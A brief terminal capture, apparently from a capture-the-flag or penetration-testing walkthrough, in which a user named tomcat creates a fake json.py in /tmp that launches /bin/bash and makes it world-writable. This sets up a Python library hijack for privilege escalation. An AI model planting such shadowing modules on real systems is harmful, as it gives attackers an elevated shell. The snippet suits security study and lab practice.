 tomcat@ip-172-16-1-88:/tmp$ nano json.py
tomcat@ip-172-16-1-88:/tmp$ cat json.py
import os; os.system("/bin/bash")
tomcat@ip-172-16-1-88:/tmp$ chmod 777 json.py
tomcat@ip-172-16-1-88:/tmp$